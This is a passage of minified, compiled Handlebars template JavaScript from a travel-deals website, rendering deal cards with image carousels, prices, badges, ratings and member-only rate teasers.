ts-translation"><span>'+(null!=(t=typeof(s=null!=(s=a.srct||(null!=n?n.srct:n))?s:u)===o?s.call(i,{name:"srct",hash:{},data:r}):s)?t:"")+" &bullet; "+(null!=(t=typeof(s=null!=(s=a.whet||(null!=n?n.whet:n))?s:u)===o?s.call(i,{name:"whet",hash:{},data:r}):s)?t:"")+'</span></h6>\r\n                            <h6 class="coll-deal-when ts-original"><span>'+(null!=(t=typeof(s=null!=(s=a.whn||(null!=n?n.whn:n))?s:u)===o?s.call(i,{name:"whn",hash:{},data:r}):s)?t:"")+'</span></h6>\r\n                            <h6 class="coll-deal-when ts-translation"><span>'+(null!=(t=typeof(s=null!=(s=a.whnt||(null!=n?n.whnt:n))?s:u)===o?s.call(i,{name:"whnt",hash:{},data:r}):s)?t:"")+"</span></h6>\r\n                        </div>\r\n                    </div>\r\n                </div>\r\n            </a>\r\n        </li>\r\n"},4:function(l,n,a,e,r){return" linkout"},6:function(l,n,a,e,r){return" hidden"},8:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing;return'                    <div class="linkout">\r\n                        <div class="linkout-icon"></div>\r\n                        <span>'+(null!=(t=(a.resource||n&&n.resource||u).call(i,"BookNowAt",{name:"resource",hash:{},data:r}))?t:"")+"</span>\r\n                        <h3>"+l.escapeExpression("function"==typeof(s=null!=(s=a.src||(null!=n?n.src:n))?s:u)?s.call(i,{name:"src",hash:{},data:r}):s)+"</h3>\r\n                    </div>\r\n"},10:function(l,n,a,e,r){var t;return'                <div class="popular ribbon ribbon--notchleft">'+(null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"PopularGift",{name:"resource",hash:{},data:r}))?t:"")+"</div>\r\n"},12:function(l,n,a,e,r){var t;return' title="'+(null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"DirectLinkTitle",null!=n?n.src:n,{name:"resource",hash:{},data:r}))?t:"")+'" '},14:function(l,n,a,e,r){var t;return'    <div class="show-more-button js-show-more-button">\r\n        <button type="button">'+(null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"ShowMore",{name:"resource",hash:{},data:r}))?t:"")+"</button>\r\n    </div>\r\n"},16:function(l,n,a,e,r){var t;return null!=(t=l.invokePartial((a.selectNoResultsTemplate||n&&n.selectNoResultsTemplate||a.helperMissing).call(null!=n?n:l.nullContext||{},null!=n?n.listType:n,{name:"selectNoResultsTemplate",hash:{},data:r}),n,{data:r,helpers:a,partials:e,decorators:l.decorators}))?t:""},compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r){var t,s=null!=n?n:l.nullContext||{};return(null!=(t=l.lambda(null!=(t=null!=n?n.helper:n)?t.debugMsg:t,n))?t:"")+"\r\n"+(null!=(t=a.each.call(s,null!=n?n.cosd:n,{name:"each",hash:{},fn:l.program(1,r,0),inverse:l.noop,data:r}))?t:"")+(null!=(t=a.if.call(s,null!=n?n.showNoResults:n,{name:"if",hash:{},fn:l.program(16,r,0),inverse:l.noop,data:r}))?t:"")},usePartial:!0,useData:!0}),l.template.dealcarouselfull=n.template({1:function(l,n,a,e,r){return" deal-card--noimg"},3:function(l,n,a,e,r){return" deal-card--linkout"},5:function(l,n,a,e,r){return" deal-card--linkout-package"},7:function(l,n,a,e,r,t,s){var i,u,o,c=l.lambda,h=a.blockHelperMissing,d=null!=n?n:l.nullContext||{},p=a.helperMissing,m="function",f=l.escapeExpression,g='        <div class="deal-img slick-images">\r\n            <a class="block deal-link '+(null!=(i=h.call(n,c(null!=(i=null!=n?n.helper:n)?i.isHotel:i,n),{name:"helper.isHotel",hash:{},fn:l.program(8,r,0,t,s),inverse:l.noop,data:r}))?i:"")+" "+(null!=(i=h.call(n,c(null!=(i=null!=n?n.helper:n)?i.isHotelInjectedDeal:i,n),{name:"helper.isHotelInjectedDeal",hash:{},fn:l.program(10,r,0,t,s),inverse:l.noop,data:r}))?i:"")+'" data-id="'+f(typeof(u=null!=(u=a.id||(null!=n?n.id:n))?u:p)===m?u.call(d,{name:"id",hash:{},data:r}):u)+'" data-ipmo="'+f(typeof(u=null!=(u=a.ipmo||(null!=n?n.ipmo:n))?u:p)===m?u.call(d,{name:"ipmo",hash:{},data:r}):u)+'" href="'+f(typeof(u=null!=(u=a.url||(null!=n?n.url:n))?u:p)===m?u.call(d,{name:"url",hash:{},data:r}):u)+'" target="'+f(c(null!=(i=null!=n?n.helper:n)?i.urlTarget:i,n))+'" title="'+(null!=(i=c(null!=(i=null!=n?n.ima:n)?i.cap:i,n))?i:"")+'" '+(null!=(i=h.call(n,c(null!=(i=null!=n?n.helper:n)?i.hascImg:i,n),{name:"helper.hascImg",hash:{},fn:l.program(12,r,0,t,s),inverse:l.noop,data:r}))?i:"")+' data-headline="'+(null!=(i=typeof(u=null!=(u=a.prc||(null!=n?n.prc:n))?u:p)===m?u.call(d,{name:"prc",hash:{},data:r}):u)?i:"")+" -- "+(null!=(i=typeof(u=null!=(u=a.hdl||(null!=n?n.hdl:n))?u:p)===m?u.call(d,{name:"hdl",hash:{},data:r}):u)?i:"")+'">\r\n'+(null!=(i=h.call(n,c(null!=(i=null!=n?n.helper:n)?i.hasExternalLink:i,n),{name:"helper.hasExternalLink",hash:{},fn:l.program(14,r,0,t,s),inverse:l.noop,data:r}))?i:"")+'                <div class="wrapper">\r\n                    <div class="carousel-images handlebars" data-href="'+f(typeof(u=null!=(u=a.url||(null!=n?n.url:n))?u:p)===m?u.call(d,{name:"url",hash:{},data:r}):u)+'" data-id="'+f(typeof(u=null!=(u=a.id||(null!=n?n.id:n))?u:p)===m?u.call(d,{name:"id",hash:{},data:r}):u)+'">\r\n'+(null!=(i=a.each.call(d,null!=n?n.gims:n,{name:"each",hash:{},fn:l.program(16,r,0,t,s),inverse:l.noop,data:r}))?i:"")+"                    </div>\r\n                </div>\r\n"+(null!=(i=h.call(n,c(null!=(i=null!=n?n.helper:n)?i.showStarRating:i,n),{name:"helper.showStarRating",hash:{},fn:l.program(18,r,0,t,s),inverse:l.noop,data:r}))?i:"")+'            </a>\r\n            <div class="dotWrapper">\r\n                <div class="dotConsole">\r\n                    '+(null!=(i=(a.indicateImagesAsDots||n&&n.indicateImagesAsDots||p).call(d,null!=(i=null!=n?n.gims:n)?i.length:i,{name:"indicateImagesAsDots",hash:{},data:r}))?i:"")+'\r\n                </div>\r\n            </div>\r\n            <div class="carouselArrowsOff">\r\n                <div class="carouselArrows">\r\n                    <button type="button" data-label="Previous" class="button-prev-img button-prev-shadow btnPrevOff btnPrev">&larr;</button>\r\n                    <button type="button" data-label="Next" class="button-next-img button-next-shadow btnNextOff btnNext">&rarr;</button>\r\n                    <input type="hidden" class="carouselStorage" data-id="'+f(typeof(u=null!=(u=a.id||(null!=n?n.id:n))?u:p)===m?u.call(d,{name:"id",hash:{},data:r}):u)+'" data-total="'+f(c(null!=(i=null!=n?n.gims:n)?i.length:i,n))+'" data-url="'+f(c(null!=(i=null!=n?n.ima:n)?i.nam:i,n))+'" data-href="'+f(typeof(u=null!=(u=a.url||(null!=n?n.url:n))?u:p)===m?u.call(d,{name:"url",hash:{},data:r}):u)+'" value="0" />\r\n                </div>\r\n            </div>\r\n        </div>\r\n'+(null!=(i=h.call(n,c(null!=(i=null!=n?n.helper:n)?i.isMostPopular:i,n),{name:"helper.isMostPopular",hash:{},fn:l.program(20,r,0,t,s),inverse:l.noop,data:r}))?i:"")+'        <a class="block deal-link '+(null!=(i=h.call(n,c(null!=(i=null!=n?n.helper:n)?i.isHotel:i,n),{name:"helper.isHotel",hash:{},fn:l.program(8,r,0,t,s),inverse:l.noop,data:r}))?i:"")+" "+(null!=(i=h.call(n,c(null!=(i=null!=n?n.helper:n)?i.isHotelInjectedDeal:i,n),{name:"helper.isHotelInjectedDeal",hash:{},fn:l.program(10,r,0,t,s),inverse:l.noop,data:r}))?i:"")+'" data-id="'+f(typeof(u=null!=(u=a.id||(null!=n?n.id:n))?u:p)===m?u.call(d,{name:"id",hash:{},data:r}):u)+'" data-ipmo="'+f(typeof(u=null!=(u=a.ipmo||(null!=n?n.ipmo:n))?u:p)===m?u.call(d,{name:"ipmo",hash:{},data:r}):u)+'" href="'+f(typeof(u=null!=(u=a.url||(null!=n?n.url:n))?u:p)===m?u.call(d,{name:"url",hash:{},data:r}):u)+'" target="'+f(c(null!=(i=null!=n?n.helper:n)?i.urlTarget:i,n))+'" title="'+(null!=(i=c(null!=(i=null!=n?n.ima:n)?i.cap:i,n))?i:"")+'" '+(null!=(i=h.call(n,c(null!=(i=null!=n?n.helper:n)?i.hascImg:i,n),{name:"helper.hascImg",hash:{},fn:l.program(12,r,0,t,s),inverse:l.noop,data:r}))?i:"")+' data-headline="'+(null!=(i=typeof(u=null!=(u=a.prc||(null!=n?n.prc:n))?u:p)===m?u.call(d,{name:"prc",hash:{},data:r}):u)?i:"")+" -- "+(null!=(i=typeof(u=null!=(u=a.hdl||(null!=n?n.hdl:n))?u:p)===m?u.call(d,{name:"hdl",hash:{},data:r}):u)?i:"")+'">\r\n            <div class="deal-info">\r\n';return u=null!=(u=a.hrae||(null!=n?n.hrae:n))?u:p,o={name:"hrae",hash:{},fn:l.program(22,r,0,t,s),inverse:l.noop,data:r},i=typeof u===m?u.call(d,o):u,a.hrae||(i=h.call(n,i,o)),null!=i&&(g+=i),u=null!=(u=a.hrae||(null!=n?n.hrae:n))?u:p,o={name:"hrae",hash:{},fn:l.noop,inverse:l.program(27,r,0,t,s),data:r},i=typeof u===m?u.call(d,o):u,a.hrae||(i=h.call(n,i,o)),null!=i&&(g+=i),g+="                "+(null!=(i=c(null!=(i=null!=n?n.helper:n)?i.IconClasses:i,n))?i:"")+'\r\n                <h2 class="deal-headline">\r\n',u=null!=(u=a.hrae||(null!=n?n.hrae:n))?u:p,o={name:"hrae",hash:{},fn:l.program(33,r,0,t,s),inverse:l.noop,data:r},i=typeof u===m?u.call(d,o):u,a.hrae||(i=h.call(n,i,o)),null!=i&&(g+=i),g+'                <span class="deal-headline-price">\r\n'+(null!=(i=h.call(n,c(null!=(i=null!=n?n.helper:n)?i.hidePriceTag:i,n),{name:"helper.hidePriceTag",hash:{},fn:l.program(37,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=h.call(n,c(null!=(i=null!=n?n.helper:n)?i.hidePriceTag:i,n),{name:"helper.hidePriceTag",hash:{},fn:l.noop,inverse:l.program(39,r,0,t,s),data:r}))?i:"")+"                </span>\r\n"+(null!=(i=h.call(n,c(null!=(i=null!=n?n.helper:n)?i.hasBadges:i,n),{name:"helper.hasBadges",hash:{},fn:l.program(52,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=h.call(n,c(null!=(i=null!=n?n.helper:n)?i.isPrivateMediaDealInExactDateSearch:i,n),{name:"helper.isPrivateMediaDealInExactDateSearch",hash:{},fn:l.program(57,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=h.call(n,c(null!=(i=null!=n?n.helper:n)?i.isPrivateMediaDealInExactDateSearch:i,n),{name:"helper.isPrivateMediaDealInExactDateSearch",hash:{},fn:l.noop,inverse:l.program(59,r,0,t,s),data:r}))?i:"")+"                </h2>\r\n"+(null!=(i=h.call(n,c(null!=(i=null!=n?n.helper:n)?i.isPrivateLocalDealInSearchOrCollections:i,n),{name:"helper.isPrivateLocalDealInSearchOrCollections",hash:{},fn:l.noop,inverse:l.program(64,r,0,t,s),data:r}))?i:"")+(null!=(i=a.if.call(d,null!=n?n.whn:n,{name:"if",hash:{},fn:l.program(72,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=h.call(n,c(null!=(i=null!=n?n.helper:n)?i.isHotelPlatformSearch:i,n),{name:"helper.isHotelPlatformSearch",hash:{},fn:l.noop,inverse:l.program(74,r,0,t,s),data:r}))?i:"")+(null!=(i=h.call(n,c(null!=(i=null!=n?n.helper:n)?i.hasBadges:i,n),{name:"helper.hasBadges",hash:{},fn:l.program(76,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=a.if.call(d,null!=(i=null!=n?n.fcl:n)?i.length:i,{name:"if",hash:{},fn:l.program(97,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=h.call(n,c(null!=(i=null!=n?n.helper:n)?i.hasRating:i,n),{name:"helper.hasRating",hash:{},fn:l.program(100,r,0,t,s),inverse:l.noop,data:r}))?i:"")+'\r\n                <div class="clear-both"></div>\r\n            </div>\r\n        </a>\r\n'},8:function(l,n,a,e,r){return"add-price-cookie"},10:function(l,n,a,e,r){return"track-hoteldeals-primary-click"},12:function(l,n,a,e,r){var t;return' data-image="'+(null!=(t=(a.imageUrl||n&&n.imageUrl||a.helperMissing).call(null!=n?n:l.nullContext||{},null!=(t=null!=n?n.ima:n)?t.nam:t,{name:"imageUrl",hash:{},data:r}))?t:"")+'" '},14:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing;return'                <div class="linkout">\r\n                    <div class="linkout-icon"></div>\r\n                    <span>'+(null!=(t=(a.resource||n&&n.resource||u).call(i,"BookNowAt",{name:"resource",hash:{},data:r}))?t:"")+"</span>\r\n                    <h3>"+l.escapeExpression("function"==typeof(s=null!=(s=a.src||(null!=n?n.src:n))?s:u)?s.call(i,{name:"src",hash:{},data:r}):s)+"</h3>\r\n                </div>\r\n"},16:function(l,n,a,e,r,t,s){var i;return'                        <div class="carousel-image">\r\n                            <div class="tzsg-img-container"><div class="tzsg-img-2-by-1"></div>'+(null!=(i=(a.imageSlickTagOnly||n&&n.imageSlickTagOnly||a.helperMissing).call(null!=n?n:l.nullContext||{},n,r&&r.index,null!=(i=null!=s[1]?s[1].gims:s[1])?i.length:i,{name:"imageSlickTagOnly",hash:{},data:r}))?i:"")+"</div>\r\n                        </div>\r\n"},18:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing,o=l.escapeExpression;return'                <div class="rating-container">\r\n                    <div class="inside-container">\r\n                        <div class="rating-overlay"></div>\r\n                        <div class="ratingCategory">\r\n                            '+o("function"==typeof(s=null!=(s=a.stl||(null!=n?n.stl:n))?s:u)?s.call(i,{name:"stl",hash:{},data:r}):s)+'\r\n                            <div class="starRating white" title="'+o("function"==typeof(s=null!=(s=a.str||(null!=n?n.str:n))?s:u)?s.call(i,{name:"str",hash:{},data:r}):s)+'">\r\n                                <div style="width:'+o(l.lambda(null!=(t=null!=n?n.helper:n)?t.starRatingValueInPercentage:t,n))+'"></div>\r\n                            </div>\r\n                        </div>\r\n                    </div>\r\n                </div>\r\n'},20:function(l,n,a,e,r){var t;return'        <div class="popular ribbon ribbon--notchleft">'+(null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"PopularGift",{name:"resource",hash:{},data:r}))?t:"")+"</div>\r\n"},22:function(l,n,a,e,r,t,s){var i,u=l.lambda,o=a.blockHelperMissing;return(null!=(i=o.call(n,u(null!=(i=null!=n?n.helper:n)?i.isNonCookiedUserInSERP:i,n),{name:"helper.isNonCookiedUserInSERP",hash:{},fn:l.program(23,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=o.call(n,u(null!=(i=null!=n?n.helper:n)?i.isNonCookiedUserInSERP:i,n),{name:"helper.isNonCookiedUserInSERP",hash:{},fn:l.noop,inverse:l.program(25,r,0,t,s),data:r}))?i:"")},23:function(l,n,a,e,r){return'                <div class="locked-in-serp"></div>\r\n'},25:function(l,n,a,e,r,t,s){var i;return'                <div class="locked">\r\n                    <i class="icon-locked-muted" id="HideRatesAndFees_'+l.escapeExpression(l.lambda(null!=s[1]?s[1].id:s[1],n))+'"></i>\r\n                    <span class="text-primary inline-block margin-left-5">'+(null!=(i=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"OnwardSignInMessage",{name:"resource",hash:{},data:r}))?i:"")+"</span>\r\n                </div>\r\n"},27:function(l,n,a,e,r,t,s){var i;return null!=(i=a.blockHelperMissing.call(n,l.lambda(null!=(i=null!=n?n.helper:n)?i.hasBadges:i,n),{name:"helper.hasBadges",hash:{},fn:l.program(28,r,0,t,s),inverse:l.noop,data:r}))?i:""},28:function(l,n,a,e,r,t,s){var i,u,o,c="";return u=null!=(u=a.srb||(null!=n?n.srb:n))?u:a.helperMissing,o={name:"srb",hash:{},fn:l.program(29,r,0,t,s),inverse:l.noop,data:r},i="function"==typeof u?u.call(null!=n?n:l.nullContext||{},o):u,a.srb||(i=a.blockHelperMissing.call(n,i,o)),null!=i&&(c+=i),c},29:function(l,n,a,e,r,t,s){var i,u,o,c="";return u=null!=(u=a.prt||(null!=n?n.prt:n))?u:a.helperMissing,o={name:"prt",hash:{},fn:l.program(30,r,0,t,s),inverse:l.noop,data:r},i="function"==typeof u?u.call(null!=n?n:l.nullContext||{},o):u,a.prt||(i=a.blockHelperMissing.call(n,i,o)),null!=i&&(c+=i),c},30:function(l,n,a,e,r,t,s){var i,u=l.lambda,o=a.blockHelperMissing;return(null!=(i=o.call(n,u(null!=(i=null!=s[1]?s[1].helper:s[1])?i.isNonCookiedUserInSERP:i,n),{name:"../helper.isNonCookiedUserInSERP",hash:{},fn:l.program(23,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=o.call(n,u(null!=(i=null!=s[1]?s[1].helper:s[1])?i.isNonCookiedUserInSERP:i,n),{name:"../helper.isNonCookiedUserInSERP",hash:{},fn:l.noop,inverse:l.program(31,r,0,t,s),data:r}))?i:"")},31:function(l,n,a,e,r,t,s){var i;return'                <div class="locked">\r\n                    <i class="icon-locked-muted" id="HotelBookingPrivateRateTeaser_'+l.escapeExpression(l.lambda(null!=s[1]?s[1].id:s[1],n))+'"></i>\r\n                    <span class="text-primary inline-block margin-left-5">'+(null!=(i=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"OnwardSignInMessage",{name:"resource",hash:{},data:r}))?i:"")+"</span>\r\n                </div>\r\n"},33:function(l,n,a,e,r){var t;return null!=(t=a.blockHelperMissing.call(n,l.lambda(null!=(t=null!=n?n.helper:n)?t.hasBadges:t,n),{name:"helper.hasBadges",hash:{},fn:l.program(34,r,0),inverse:l.noop,data:r}))?t:""},34:function(l,n,a,e,r){var t,s,i,u="";return s=null!=(s=a.srb||(null!=n?n.srb:n))?s:a.helperMissing,i={name:"srb",hash:{},fn:l.program(35,r,0),inverse:l.noop,data:r},t="function"==typeof s?s.call(null!=n?n:l.nullContext||{},i):s,a.srb||(t=a.blockHelperMissing.call(n,t,i)),null!=t&&(u+=t),u},35:function(l,n,a,e,r){var t;return"                    <span>"+l.escapeExpression("function"==typeof(t=null!=(t=a.Line1||(null!=n?n.Line1:n))?t:a.helperMissing)?t.call(null!=n?n:l.nullContext||{},{name:"Line1",hash:{},data:r}):t)+"</span>\r\n"},37:function(l,n,a,e,r){var t;return"                    "+(null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"Search.MemberExclusive",{name:"resource",hash:{},data:r}))?t:"")+"\r\n"},39:function(l,n,a,e,r){var t;return null!=(t=a.if.call(null!=n?n:l.nullContext||{},null!=n?n.prc:n,{name:"if",hash:{},fn:l.program(40,r,0),inverse:l.noop,data:r}))?t:""},40:function(l,n,a,e,r){var t,s,i,u=null!=n?n:l.nullContext||{},o=a.helperMissing,c="                    "+(null!=(t="function"==typeof(s=null!=(s=a.prc||(null!=n?n.prc:n))?s:o)?s.call(u,{name:"prc",hash:{},data:r}):s)?t:"")+(null!=(t=a.if.call(u,null!=n?n.stp:n,{name:"if",hash:{},fn:l.program(41,r,0),inverse:l.noop,data:r}))?t:"")+" "+(null!=(t=a.if.call(u,null!=n?n.hfa:n,{name:"if",hash:{},fn:l.program(43,r,0),inverse:l.noop,data:r}))?t:"")+" "+(null!=(t=a.if.call(u,null!=n?n.hpfm:n,{name:"if",hash:{},fn:l.program(45,r,0),inverse:l.noop,data:r}))?t:"")+"\r\n";return s=null!=(s=a.ifcr||(null!=n?n.ifcr:n))?s:o,i={name:"ifcr",hash:{},fn:l.program(47,r,0),inverse:l.noop,data:r},t="function"==typeof s?s.call(u,i):s,a.ifcr||(t=a.blockHelperMissing.call(n,t,i)),null!=t&&(c+=t),c},41:function(l,n,a,e,r){var t,s;return" <s>"+(null!=(t="function"==typeof(s=null!=(s=a.stp||(null!=n?n.stp:n))?s:a.helperMissing)?s.call(null!=n?n:l.nullContext||{},{name:"stp",hash:{},data:r}):s)?t:"")+"</s>"},43:function(l,n,a,e,r){var t,s;return'<span class="show-hotelfeesamount-separately">'+(null!=(t="function"==typeof(s=null!=(s=a.hfa||(null!=n?n.hfa:n))?s:a.helperMissing)?s.call(null!=n?n:l.nullContext||{},{name:"hfa",hash:{},data:r}):s)?t:"")+"</span>"},45:function(l,n,a,e,r){var t,s;return'<span class="show-hotelfeesamount-separately">'+(null!=(t="function"==typeof(s=null!=(s=a.hpfm||(null!=n?n.hpfm:n))?s:a.helperMissing)?s.call(null!=n?n:l.nullContext||{},{name:"hpfm",hash:{},data:r}):s)?t:"")+"</span>"},47:function(l,n,a,e,r){var t,s,i,u=null!=n?n:l.nullContext||{},o="                    "+(null!=(t=a.if.call(u,null!=n?n.prcc:n,{name:"if",hash:{},fn:l.program(48,r,0),inverse:l.noop,data:r}))?t:"")+"\r\n                    ";return s=null!=(s=a.prcc||(null!=n?n.prcc:n))?s:a.helperMissing,i={name:"prcc",hash:{},fn:l.noop,inverse:l.program(50,r,0),data:r},t="function"==typeof s?s.call(u,i):s,a.prcc||(t=a.blockHelperMissing.call(n,t,i)),null!=t&&(o+=t),o+"\r\n"},48:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing;return'<span class="deal-headline-price-approx"> | '+(null!=(t=(a.resource||n&&n.resource||u).call(i,"Search.ConvertedAmountApprox",{name:"resource",hash:{},data:r}))?t:"")+' <span class="deal-headline-price-approx-price">'+(null!=(t="function"==typeof(s=null!=(s=a.prcc||(null!=n?n.prcc:n))?s:u)?s.call(i,{name:"prcc",hash:{},data:r}):s)?t:"")+"</span></span>"},50:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing;return'<span class="deal-headline-price-approx"> | '+l.escapeExpression("function"==typeof(s=null!=(s=a.currencyCode||(null!=n?n.currencyCode:n))?s:u)?s.call(i,{name:"currencyCode",hash:{},data:r}):s)+" "+(null!=(t=(a.resource||n&&n.resource||u).call(i,"Search.ConvertedAmountNotAvailable",{name:"resource",hash:{},data:r}))?t:"")+"</span>"},52:function(l,n,a,e,r){var t,s,i,u="";return s=null!=(s=a.srb||(null!=n?n.srb:n))?s:a.helperMissing,i={name:"srb",hash:{},fn:l.program(53,r,0),inverse:l.noop,data:r},t="function"==typeof s?s.call(null!=n?n:l.nullContext||{},i):s,a.srb||(t=a.blockHelperMissing.call(n,t,i)),null!=t&&(u+=t),u},53:function(l,n,a,e,r){var t;return null!=(t=a.if.call(null!=n?n:l.nullContext||{},null!=n?n.l2:n,{name:"if",hash:{},fn:l.program(54,r,0),inverse:l.noop,data:r}))?t:""},54:function(l,n,a,e,r){var t;return null!=(t=a.blockHelperMissing.call(n,l.lambda(null!=(t=null!=n?n.helper:n)?t.isPrivateRateTeaser:t,n),{name:"helper.isPrivateRateTeaser",hash:{},fn:l.noop,inverse:l.program(55,r,0),data:r}))?t:""},55:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing;return'                    <div class="badge-l2">\r\n                        <div class="ts-original">'+(null!=(t="function"==typeof(s=null!=(s=a.l2||(null!=n?n.l2:n))?s:u)?s.call(i,{name:"l2",hash:{},data:r}):s)?t:"")+'</div>\r\n                        <div class="ts-translation">'+(null!=(t="function"==typeof(s=null!=(s=a.l2t||(null!=n?n.l2t:n))?s:u)?s.call(i,{name:"l2t",hash:{},data:r}):s)?t:"")+"</div>\r\n                    </div>\r\n"},57:function(l,n,a,e,r){var t;return'                    <span class="deal-headline-text">'+(null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"MemberOnlyMediaDeal",{name:"resource",hash:{},data:r}))?t:"")+"</span>\r\n"},59:function(l,n,a,e,r){var t,s,i=l.lambda,u=a.blockHelperMissing,o=null!=n?n:l.nullContext||{},c=a.helperMissing;return'                    <span class="deal-headline-text ts-original '+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.isResultsList:t,n),{name:"helper.isResultsList",hash:{},fn:l.program(60,r,0),inverse:l.noop,data:r}))?t:"")+'" '+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.hasExternalLink:t,n),{name:"helper.hasExternalLink",hash:{},fn:l.program(62,r,0),inverse:l.noop,data:r}))?t:"")+">"+(null!=(t="function"==typeof(s=null!=(s=a.hdl||(null!=n?n.hdl:n))?s:c)?s.call(o,{name:"hdl",hash:{},data:r}):s)?t:"")+'</span>\r\n                    <span class="deal-headline-text ts-translation '+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.isResultsList:t,n),{name:"helper.isResultsList",hash:{},fn:l.program(60,r,0),inverse:l.noop,data:r}))?t:"")+'" '+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.hasExternalLink:t,n),{name:"helper.hasExternalLink",hash:{},fn:l.program(62,r,0),inverse:l.noop,data:r}))?t:"")+">"+(null!=(t="function"==typeof(s=null!=(s=a.hdlt||(null!=n?n.hdlt:n))?s:c)?s.call(o,{name:"hdlt",hash:{},data:r}):s)?t:"")+"</span>\r\n"},60:function(l,n,a,e,r){return"truncate"},62:function(l,n,a,e,r){var t;return' title="'+(null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"DirectLinkTitle",null!=n?n.src:n,null!=n?n.hdl:n,{name:"resource",hash:{},data:r}))?t:"")+'" '},64:function(l,n,a,e,r){var t,s,i=l.lambda,u=a.blockHelperMissing,o=null!=n?n:l.nullContext||{},c=a.helperMissing;return'                <h6 class="deal-location">\r\n'+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.isPrivateMediaDealInFuzzySearch:t,n),{name:"helper.isPrivateMediaDealInFuzzySearch",hash:{},fn:l.program(65,r,0),inverse:l.noop,data:r}))?t:"")+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.isPrivateMediaDealInFuzzySearch:t,n),{name:"helper.isPrivateMediaDealInFuzzySearch",hash:{},fn:l.noop,inverse:l.program(67,r,0),data:r}))?t:"")+'                    <span class="ts-original-inline">\r\n                        '+(null!=(t="function"==typeof(s=null!=(s=a.whe||(null!=n?n.whe:n))?s:c)?s.call(o,{name:"whe",hash:{},data:r}):s)?t:"")+'\r\n                    </span>\r\n                    <span class="ts-translation-inline">\r\n                        '+(null!=(t="function"==typeof(s=null!=(s=a.whet||(null!=n?n.whet:n))?s:c)?s.call(o,{name:"whet",hash:{},data:r}):s)?t:"")+"\r\n                    </span>\r\n"+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.showDistance:t,n),{name:"helper.showDistance",hash:{},fn:l.program(70,r,0),inverse:l.noop,data:r}))?t:"")+"                </h6>\r\n"},65:function(l,n,a,e,r){var t;return"                    "+(null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"MemberOnlyMediaDeal",{name:"resource",hash:{},data:r}))?t:"")+" &bullet;\r\n"},67:function(l,n,a,e,r){var t;return null!=(t=a.blockHelperMissing.call(n,l.lambda(null!=(t=null!=n?n.helper:n)?t.showSource:t,n),{name:"helper.showSource",hash:{},fn:l.program(68,r,0),inverse:l.noop,data:r}))?t:""},68:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing;return'                    <span class="ts-original-inline">'+(null!=(t="function"==typeof(s=null!=(s=a.src||(null!=n?n.src:n))?s:u)?s.call(i,{name:"src",hash:{},data:r}):s)?t:"")+' &bullet;</span>\r\n                    <span class="ts-translation-inline">'+(null!=(t="function"==typeof(s=null!=(s=a.srct||(null!=n?n.srct:n))?s:u)?s.call(i,{name:"srct",hash:{},data:r}):s)?t:"")+" &bullet;</span>\r\n"},70:function(l,n,a,e,r){var t;return'                    <span class="deal-distance nowrap">('+l.escapeExpression(l.lambda(null!=(t=null!=n?n.helper:n)?t.distanceFormatted:t,n))+" "+(null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"Distance.Unit",{name:"resource",hash:{},data:r}))?t:"")+")</span>\r\n"},72:function(l,n,a,e,r){var t,s,i=l.lambda,u=l.escapeExpression,o=null!=n?n:l.nullContext||{},c=a.helperMissing;return'                <h6 class="'+u(i(null!=(t=null!=n?n.helper:n)?t.whenClass:t,n))+' ts-original" title="'+(null!=(t="function"==typeof(s=null!=(s=a.whn||(null!=n?n.whn:n))?s:c)?s.call(o,{name:"whn",hash:{},data:r}):s)?t:"")+'">'+(null!=(t="function"==typeof(s=null!=(s=a.whn||(null!=n?n.whn:n))?s:c)?s.call(o,{name:"whn",hash:{},data:r}):s)?t:"")+'</h6>\r\n                <h6 class="'+u(i(null!=(t=null!=n?n.helper:n)?t.whenClass:t,n))+' ts-translation" title="'+(null!=(t="function"==typeof(s=null!=(s=a.whnt||(null!=n?n.whnt:n))?s:c)?s.call(o,{name:"whnt",hash:{},data:r}):s)?t:"")+'">'+(null!=(t="function"==typeof(s=null!=(s=a.whnt||(null!=n?n.whnt:n))?s:c)?s.call(o,{name:"whnt",hash:{},data:r}):s)?t:"")+"</h6>\r\n"},74:function(l,n,a,e,r){var 